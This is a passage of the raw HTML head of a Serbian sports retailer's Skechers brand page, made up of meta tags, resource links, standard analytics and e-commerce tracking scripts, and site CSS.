

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planetasport.rs/brand/skechers?cat=25603
body_size: 65725
content:
<!doctype html>
<html lang="sr">
    <head >
        <script>
    var LOCALE = 'sr\u002DLatn\u002DRS';
    var BASE_URL = 'https\u003A\u002F\u002Fplanetasport.rs\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766699130\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="SKECHERS"/>
<meta name="description" content="Pogledaj u našem web shopu i naruči ženske, muške, dečije Skechers patike, sandale, baletanke ili papuče. Veliki izbor modela za leto i jesen. Brza isporuka."/>
<meta name="keywords" content="Patike, Sportska oprema, odeća, obuća"/>
<meta name="robots" content="noindex,nofollow"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
<meta name="format-detection" content="telephone=no"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="SKECHERS"/>
<meta property="og:description" content="Pogledaj u našem web shopu i naruči ženske, muške, dečije Skechers patike, sandale, baletanke ili papuče. Veliki izbor modela za leto i jesen. Brza isporuka."/>
<meta property="og:url" content="https://planetasport.rs/brand/skechers"/>
<meta property="og:locale" content="sr_RS"/>
<meta property="og:site_name" content="Planeta Sport"/>
<meta property="og:image" content="https://planetasport.rs/media/amasty/shopby/option_images/SKECHERS_1.png"/>
<title>SKECHERS</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/css/constructor.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorCatalog/css/category.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Amasty_ShopbyBase/css/chosen/chosen.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec/css/ec.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/css/print.css" />
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle6.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle7.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/autocomplete.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/zero-state.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec/js/ec.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec4/js/ec4.min.js"></script>
<link  rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800&amp;amp;subset=latin-ext" />
<link  rel="icon" type="image/x-icon" href="https://planetasport.rs/media/favicon/websites/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://planetasport.rs/media/favicon/websites/1/favicon.ico" />
<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/5fbbbc7f9a57450296c2d90b.js" async="async"></script>
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-KT5WL24"></script>
<script src="https://cnstrc.com/js/cust/planeta_gScC57.js" defer></script>
<!-- Clarity for www.planetasport.rs -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "iwzs6ost16");
</script>
<style>
.product-info-main .swatch-attribute.size .swatch-option.text{
min-width: 5rem;
}
.images-wrapper.category {
    display: none;
}
.response-preloader-nstrc .nstrc-loader{
   top: 5%;
   left: 40%;
}
@media only screen and (max-width: 769px){
.category-lander.catalog-product-view .page-main {
    padding: 20px;
}
.category-lander.catalog-product-view .page-title-wrapper.product{
    padding: 1rem 0;
}
.catalog-category-view .page-title-wrapper h1 {
    font-size: 2rem;
}
}
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 353px !important;
}
@media(max-width: 1080px){
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 190px !important;
}
}
@media(max-width: 480px){
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 160px !important;
}
}
.zero-state-container .nst-section-brands .brand-item p{font-size:13px;}
ul#zs-nst-brands-list{align-items: center;}
.sidebar .block block-reorder { display: none; }
.product.info.detailed .items .item.content#zsdev-review {
	display: block;
}
.cms-index-index {overflow-x: hidden;}
/**prebaciti kasnije**/
.category-description, .category-description-bottom {
    text-align: left;
    margin: 0;
    max-width: 100%;
}
.category-description p, .category-description-bottom p {
    margin-bottom: .5rem;
    line-height: 1.5;
}
.category-description h2, .category-description-bottom h2 {
    font-size: 2.5rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h2 {
    font-size: 2rem;
    font-weight: 400;
}
.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h3 {
    font-size: 1.8rem;
    font-weight: 400;
}
.category-description h3, .category-description-bottom h3 {
    font-size: 2.2rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
.category-description h4, .category-description-bottom h4 {
    font-size: 2rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
html {font-size:62.5% !important} 
/*** Production fixes ***/
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: auto;
}
.constructor-index-index #maincontent .columns .sidebar.sidebar-main {
    width: 17%;
}
.block-content.filter-content.constructor .items {
    padding-right: 15px;
}
.filter-options .option-display-name {
    padding-left: 0;
    letter-spacing: 0.54px;
    line-height: 1.2;
    font-size: 1.4rem;
    color: #000;
    margin-top: 0;
}
.filter-options .filter-options-content .item {
    margin-bottom: 1.9rem;
}
@media (max-width: 900px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 3 - 1px);
        max-width: calc(100% / 3 - 5px);
    }
}
@media (max-width: 600px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 2 - 4px);
        max-width: calc(100% / 2 - 1px);
    }
}
@media (max-width: 520px) {
    li.nst-item.nst-item-all-products a {
        max-width: calc(100% - 20px);
    }
    li.nst-item.nst-item-all-products a span {
        font-size: 12px;
    }
}
@media (max-width: 380px) {
    #nst-search-results .product-item {
        flex: 1 1 48%;
        max-width: 100%;
    }
}
/*** Production fixes end ***/
</style>
<!--s8IKsfzrfWf86HRuQnDbwaUDPNIoDNyn-->        <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.expand = 10;
    window.lazySizesConfig.expFactor = 1.4;
    window.lazySizesConfig.hFac = 0.4;

    window.lazySizesConfig.customMedia = {
        '--tablet': '(min-width: 780px)',
        '--desktop': '(min-width: 1024px)'
    };
</script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Optimization/js/lazysizes-min.min.js"></script>    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script data-ommit="true" nonce="dXBubGE0cnFxZGM0ZDQ3NjBkMmgxeWIzN2htZXdkZDM="></script>

<script data-ommit="true" nonce="dXBubGE0cnFxZGM0ZDQ3NjBkMmgxeWIzN2htZXdkZDM=">

	window.dataLayer = window.dataLayer || [];

		
	window.AEC = window.AEC || { version: "104.0.9"	};

		
	AEC.Const = 
	{
		TIMING_CATEGORY_ADD_TO_CART:		'Add To Cart Time',
		TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',
		TIMING_CATEGORY_PRODUCT_CLICK:		'Product Detail Click Time',
		TIMING_CATEGORY_CHECKOUT:			'Checkout Time',
		TIMING_CATEGORY_CHECKOUT_STEP:		'Checkout Step Time',
		TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',
		TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'
	};

	AEC.Const.URL 					= 'https://planetasport.rs/';
	AEC.Const.VARIANT_DELIMITER 	= '-';
	AEC.Const.VARIANT_DELIMITER_ATT = ':';

		
	AEC.Const.CHECKOUT_STEP_SHIPPING 	= 1;
	AEC.Const.CHECKOUT_STEP_PAYMENT  	= 2;
	AEC.Const.CHECKOUT_STEP_ORDER  		= 3;

		
	AEC.Const.DIMENSION_SEARCH = 6;

	
	AEC.Const.COOKIE_DIRECTIVE 								= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE 				= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS			= ["cookieConsentGranted"];	
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT 		= "cookieConsentGranted";
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT 		= "cookieConsentDeclined";

		
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED = AEC.CookieConsent.getConsent("cookieConsentGranted");


	
	AEC.Const.COOKIE_DIRECTIVE_OVERRIDE_DECLINE = false;
	
		
	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT = "catalogCategoryAddToCartRedirect";

		
	AEC.Message = 
	{
		confirm: 			 false,
		confirmRemoveTitle:  "Are you sure?",
		confirmRemove: 		 "Da li ste sigurni da hoćete da uklonite ovaj artikal iz korpe?"
	};
			
	AEC.storeName 			= "Default Store View";
	AEC.currencyCode	 	= "RSD";
	AEC.useDefaultValues 	= true;
	AEC.facebook 			= true;
	AEC.facebookInitParams 	= [];

		
	AEC.SUPER = [];

		
	AEC.CONFIGURABLE_SIMPLES = [];

	
	AEC.BUNDLE = {"bundles":[],"options":[]};

	
	AEC.localStorage = true;

		
	AEC.summary = false;

	
	AEC.reset = false;

	
	AEC.tax = 1;

	
	AEC.simples = false;
	
</script>
        	        
    <script data-ommit="true" nonce="dXBubGE0cnFxZGM0ZDQ3NjBkMmgxeWIzN2htZXdkZDM=">

                        
            (() => 
            {
                let time = 0, loop = setInterval(() => 
            	{
                	time++;
                	
            		if ('undefined' !== typeof fbq)
            		{
            			AEC.EventDispatcher.trigger('ec.facebook.loaded', {});
    
            			clearInterval(loop);
            		}

            		if (time > 100)
            		{
                		console.log('Failed to detect ec.facebook.loaded event.');

                		clearInterval(loop);
            		}

            	}, 100);
            })();
            
    </script>
<script data-ommit="true" nonce="dXBubGE0cnFxZGM0ZDQ3NjBkMmgxeWIzN2htZXdkZDM=">

    (summary => 
    {
    	if (summary)
    	{
        	let getSummary = (event) => 
        	{
            	AEC.Request.post("https:\/\/planetasport.rs\/datalayer\/index\/cart\/",{ event:event }, (response) => 
            	{
                	dataLayer.push(response);
               	});
            };

            ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => 
            {
            	AEC.EventDispatcher.on(event, (event => 
            	{
                	return () => 
                	{
                    	setTimeout(() => { getSummary(event); }, 2000);
                    };
                })(event));
            });
    	}
    })(AEC.summary);
    
</script><script data-ommit="true" nonce="dXBubGE0cnFxZGM0ZDQ3NjBkMmgxeWIzN2htZXdkZDM=">

    if ('undefined' !== typeof AEC && AEC.GA4)
    {
    	AEC.GA4.enabled = true;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "RSD";

    	    	
    	AEC.GA4.quote = [];
    }
    
</script><script data-ommit="true" nonce="dXBubGE0cnFxZGM0ZDQ3NjBkMmgxeWIzN2htZXdkZDM=">

		
	window.dataLayer = window.dataLayer || [];

	
	partytown = 
	{
		forward: ['dataLayer.push', 'fbq']
	};

	
		
	var dataLayerTransport = (function()
	{
		var data = [];
		
		return {
			data:[],
			push: function(data)
			{
				this.data.push(data);
				
				return this;
			},
			serialize: function()
			{
				return this.data;
			}
		}	
	})();
	
</script><script data-ommit="true">

	var EC = [];

	/* Dynamic remarketing */
	window.google_tag_params = window.google_tag_params || {};

	/* Default pagetype */
	window.google_tag_params.ecomm_pagetype = 'home';

	/* Grouped products collection */
	window.G = [];

	/**
	 * Global revenue
	 */
	window.revenue = 0;

	/**
	 * DoubleClick
	 */
	window.DoubleClick =
	{
		DoubleClickRevenue:	 	0,
		DoubleClickTransaction: 0,
		DoubleClickQuantity: 	0
	};

	
	AEC.Cookie.visitor({"visitorLoginState":"Izlogovan","visitorLifetimeValue":0,"visitorExistingCustomer":"No","visitorType":"NOT LOGGED IN","currentStore":"Default Store View"}).push(dataLayer, false);

	
	dataLayer.push({ pageType: "category"});

</script>

<!-- Google Tag Manager -->
<script nonce="dXBubGE0cnFxZGM0ZDQ3NjBkMmgxeWIzN2htZXdkZDM=">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.nonce='dXBubGE0cnFxZGM0ZDQ3NjBkMmgxeWIzN2htZXdkZDM=';j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXDPTP9');</script>
<!-- End Google Tag Manager -->
<script data-ommit="true">

    </script>
<script data-ommit="true">AEC.Bind.apply({"performance":false})</script>

						<link rel="canonical" href="https://planetasport.rs/brand/skechers" />
<script>
    if (window.location.hash === "#_=_"){
        if (history.replaceState) {
            var cleanHref = window.location.href.split("#")[0];
            history.replaceState(null, null, cleanHref);
        } else {
            window.location.hash = "";
        }
    }
</script>
<!-- zsdev_styles_head -->
<style>
    @media (min-width: 768px) {#zsdev-cr-content .product-item-info .product-item-photo .product-label-down-right {bottom: 2px;right: 2px;}#zsdev-canvas-recommender .zsdev-canvas-recommender-content .offcanvas-r-overview .recommender-products .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;padding: 0.4rem 0.5rem;}}.cart-summary #discount-coupon-form > div > div.actions-toolbar > div > button.cancel {background: #fdeaea;color: #e70000;}.cart-summary #discount-coupon-form > div > div.actions-toolbar > div > button.cancel:hover {background: #ffe5e5;}.checkout-cart-index #discount-coupon-form > div > div.actions-toolbar > div > button.cancel > span:before {font-family: 'Font Awesome 5 Pro';content: "\f00d";margin-right: 10px;}.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000000;letter-spacing: 0.06rem;line-height: 1.35;font-size: 1.3rem;font-weight: 600;}@media (max-width: 767px) {.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;padding: 0.2rem 0.8rem 0rem;margin-bottom: 0.4rem;}}@media (min-width: 768px) {.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 1.3rem;padding: 0.3rem 1rem 0.3rem 2rem;margin-bottom: -0.5rem;}}.product-item-info > div > div.zsdev-review > div > span:nth-child(4), .product-item-info > div > div.zsdev-review > div > span:nth-child(5) {display:none;}.product-item .zsdev-review .rating-summary span {color: #858585;}@media (max-width: 767px) {.product-item .zsdev-review .rating-summary span {font-size: 1.2rem;}.rating-summary .rating-result:before {font-size: 11px;height: 11px;letter-spacing: 1px;line-height: 11px;}.rating-summary .rating-result>span:before {font-size: 11px;height: 11px;letter-spacing: 1px;line-height: 11px;}.rating-summary .rating-result {width: 68px;}}@media (min-width: 768px) {.product-item .zsdev-review .rating-summary span {font-size: 1.3rem;}.rating-summary .rating-result:before {font-size: 13px;height: 13px;letter-spacing: 2px;line-height: 13px;}.rating-summary .rating-result>span:before {font-size: 13px;height: 13px;letter-spacing: 2px;line-height: 13px;}.rating-summary .rating-result {width: 85px;}}.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {display: block;-moz-box-sizing: border-box;box-sizing: border-box;background: url(https://planetasport.rs/media/wysiwyg/uxui/360-newo.png) no-repeat;opacity: 0.8;}@media (min-width: 768px) {.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {width: 47px;height: 47px;padding-left: 47px;background-size: 47px 47px;}}@media (max-width: 767px) {.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {width: 40px;height: 40px;padding-left: 40px;background-size: 40px 40px;}}.shop-by-look-widget-wrapper .shop-by-look-banner {border: 1px solid #e7e7e7;box-shadow: 0 0 6px 0px rgb(231 236 239);}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item, .shop-by-look-list .shop-by-look-item {border: 1px solid #e7e7e7;box-shadow: 0 0 6px 0px rgb(231 236 239);}.shop-by-look-list .shop-by-look-item .shop-by-look-name a, .shop-by-look-list .shop-by-look-item .shop-by-look-name a {color: #000000;}.shop-by-look-widget-wrapper {justify-content: space-around;}#maincontent > div.columns > div > div.shop-by-look.widget-wrapper-container > div.shop-by-look-widget-wrapper > div.products-shop-by-look-wrapper > div.products-shop-by-look.product-items > div > div > a > div.product-label-down-right, .shopbylook-shopbylookitem-item .product-item-info .product-item-photo .product-label-down-right {bottom: 0rem;}.shop-by-look-list .shop-by-look-item .shop-by-look-name {background-color: #f9fafc;}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .shop-by-look-name {background-color: #f4f3f8;}.shop-by-look-widget-wrapper .products-shop-by-look-wrapper .products-shop-by-look .shop-by-look-item .product-item-info .product-sale-bottom .product-item-sale-bottom, .shop-by-look-wrapper-single .shop-by-look-single-content-top .product-list .products-grid .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 1.1rem;}.product.media .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000;letter-spacing: 0.5px;line-height: 1.25;font-size: 1.2rem;font-weight: 600;padding: 0.8rem 0.8rem;}@media (max-width: 767px) {.shop-by-look.widget-wrapper-container .products-shop-by-look-wrapper .products-shop-by-look.product-items .shop-by-look-item .product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom {font-size: 0.75rem;padding: 0.4rem 0.9rem;letter-spacing: 0.71px;}.shop-by-look-widget-wrapper .products-shop-by-look-wrapper .products-shop-by-look .shop-by-look-item .product-item-info .product-sale-bottom .product-item-sale-bottom, .shop-by-look-wrapper-single .shop-by-look-single-content-top .product-list .products-grid .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;}.product.media .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000;letter-spacing: 0.5px;line-height: 1.25;font-size: 1.2rem;font-weight: 600;padding: 0.8rem 0.8rem;}}.products.wrapper~.toolbar .pages .item.pages-item-next a.next {background: #2b7ec5;color: #ffffff;}.products.wrapper~.toolbar .pages .item.pages-item-next a.next>span:after {color: #ffffff;}.products.wrapper~.toolbar .pages .item.current form#zsdev-pagin-form input {border: 1px solid #3d7fc7;}.products.wrapper~.toolbar .pages {border-bottom: 0px solid #ffffff;border-top: 0px solid #ffffff;padding: 0rem 0 6rem 0;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled {color: #ffffff !important;border: 1px solid #ffffff !important;cursor: default;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:after, .products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:before {color: #ffffff !important;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous {border: 1px solid #3d7fc7;}@media (max-width: 767px) {.product-item .special-price .price {margin-top: 0.1rem;}.product-item-info .product-item-details .product-item-name {line-height: 1.15;max-width: 95%;}.product-item-info .product-item-details .product-item-name a {font-size: 1.15rem;letter-spacing: 0.4px;font-weight: 600;}.product-item .price-box .normal-price.regular-price .price {font-size: 1.1rem;letter-spacing: 0.41px;color: #363636;text-decoration-color: #a5a5a5;}}@media (min-width: 768px) {.product-item .old-price+.regular-price .price {font-size: 1.4rem;color: #363636;}.product-item .regular-price .price {font-size: 1.4rem;color: #363636;}}#amasty-shopby-product-list .pages li.item.pages-item-next > a.action.next.disabled {display: none;}@media (min-width: 768px) {}.product-stitnik-g-pw-308-pink #modal-content-2 > div > div:after, .product-stitnici-action-pw-308-black #modal-content-2 > div > div:after {width: 740px;display: inline-block;margin-right: 20px;height: 585px;background-image: url(https://planetasport.rs/media/wysiwyg/uxui/tabela-velicina-stitnici-grey.png);background-size: 740px;content: "";margin-top: 20px;margin-left: -65px;}@media (max-width: 767px) {.product-stitnik-g-pw-308-pink #modal-content-2 > div > div:after, .product-stitnici-action-pw-308-black #modal-content-2 > div > div:after {margin-left: 0px;}}.product-stitnik-g-pw-308-pink #modal-content-2 > div > table, .product-stitnici-action-pw-308-black #modal-content-2 > div > table {display: none;}.product-info-main .discount-percent-wrapper .discount-price {color: #051a3c;background: #e1f3e5;padding: 1px 5px;}.product-info-main .discount-percent-wrapper .discount-text {color: #051a3c;}.product-item-info .product-item-details .discount-percent-label .discount-text {color: #5D697E;}.product-item-info .product-item-details .discount-percent-label .discount-percent {color: #5D697E;font-weight: 600;}.cms-page-view.page-layout-1column .columns .column span {font-size: 1.3rem;line-height: 1.3;}@media (max-width: 767px) {.product-item-info .product-item-details .discount-percent-label .discount-text {font-size: 1.15rem;}.product-item-info .product-item-details .discount-percent-label .discount-percent {font-size: 1.15rem;}.product-info-main .discount-percent-wrapper .discount-text:before {padding-top: 5px;}}@media (max-width: 767px) {.products.swiper-container .swiper-button.swiper-button-black {background-color: rgba(0,0,0,0.5);top: 45%;transform: translateY(-45%);display: flex !important;height: 30px;width: 30px;}.swiper-button-next:after, .swiper-button-prev:after {font-size: 14px;}}#zsdev-canvas-recommender .zsdev-canvas-recommender-content .offcanvas-r-overview .canvas-recommender-groups-wrapper .recommender-groups-tags-content ul.recommender-groups-tags {display: none;}.recommender-products active > div:after {content: "Predlozi za dopunu korpe:";color: black;margin-top: 15px;z-index: 1000;position: sticky;margin-bottom: 20px;display: block;}.catalog-product-view .size-guide-toggle span {font-size: 0px !important;visibility: hidden !important;line-height: 0 !important;letter-spacing: -0.9em;}.catalog-product-view .size-guide-toggle span:after {content: 'Vodič za izbor veličine';font-size: 1.45rem;visibility: visible;letter-spacing: 0em;line-height: inherit;}.catalog-product-view .info-guide span {font-size: 0px !important;visibility: hidden !important;line-height: 0 !important;letter-spacing: -0.9em;}.catalog-product-view .info-guide span:after {content: 'Gde sve mogu da kupim?';font-size: 1.45rem;visibility: visible;letter-spacing: 0em;line-height: inherit;}body[class^="page-product-configurable catalog-product-view product-patike"] .size-guide-toggle span:after, body[class^="page-product-configurable catalog-product-view product-cipele"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-papuce"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kopacke"] .info-guide span:after {content: 'Vidi dužinu gazišta u cm' !important;visibility: visible;letter-spacing: 0em;line-height: inherit;}body[class^="page-product-configurable catalog-product-view product-patike"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-cipele"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-papuce"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kopacke"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-trenerka"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-duks"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-majica"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kupaci"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-helanke"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-sorc"] .info-guide span:after {content: 'Gde sve mogu da kupim moju veličinu?' !important;visibility: visible;letter-spacing: 0em;line-height: inherit;}.product-options-wrapper .size-guide-toggle {font-weight: 600;text-underline-offset: 4px;}.product-info-main .info-guide a {font-weight: 600;text-underline-offset: 4px;}.modal-popup .size-guide-modal-wrapper .title {font-size: 0.1px !important;font-size: 0.01rem !important;}.modal-popup .size-guide-modal-wrapper .title:after {content: 'Vodič za izbor veličine';font-size: 2.4rem;}#tab-label-additional a:before, #tab-label-storelocator-find-in-store-tab a:before, #tab-label-zsdev-review a:before {font-family: 'Font Awesome 5 Pro';color: #1b2b4e;font-size: 1.8rem;margin-right: 1rem;font-size: 2.1rem;}#tab-label-additional a:before {font-family: 'Font Awesome 5 Pro';content: "\f039";}#tab-label-storelocator-find-in-store-tab a:before {font-family: 'Font Awesome 5 Pro';content: "\f3c5";}#tab-label-zsdev-review a:before {font-family: 'Font Awesome 5 Pro';content: "\f005";}.product.info.detailed .items .item.title a:after {font-weight: 600;}.product.info.detailed .items .item.title a.switch {border-bottom: 1px solid #bbbbbb !important;}.product.info.detailed .items .item.content {margin-top: 1rem;margin-bottom: 7rem;}.single-review .rating-summary .review-recommend {color: #facc00;background-color: #ffffff;}.single-review .rating-summary .review-recommend:before {content: "\f00c";color: #ffffff;font-weight: 400;}.single-review .rating-summary .review-recommend {margin-left: 0rem;}.single-review .review-author-content .review-likecontent .title:before {font-size: 1.3rem;}.single-review .review-author-content .review-likecontent .content {padding-left: 2.5rem;}.single-review {padding-bottom: 0rem;margin: 3rem auto;}#zsdev-review .zsdev-review-form-wrapper .review-note {background-color: #ffffff;padding: 1.5rem;margin-bottom: 0;color: #aeb4bd;font-size: 1.3rem;}.single-review .review-author-content .review-likecontent .title {color: #5D697E;}.single-review .review-author-content .review-likecontent .title:before {color: #5D697E;}#zsdev-review-load-more-btn {background: #fff;border: 1px solid #000000;color: #000000;font-weight: 600;}#zsdev-review-load-more-btn .text-wrapper:after {color: #000000;}#zsdev-review-load-more-btn .text-wrapper span {text-decoration: initial;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--child .data-store--title {color: #2b7ec5;text-decoration: underline;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content ul li.store.disabled {border: 1px solid #ACB2B5;background: white;color: #ACB2B5;font-weight: 400;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content ul li.store {border: 2px solid #172B4D;transition: all .2s ease-in;background: #ffffff;font-weight: 700;color: 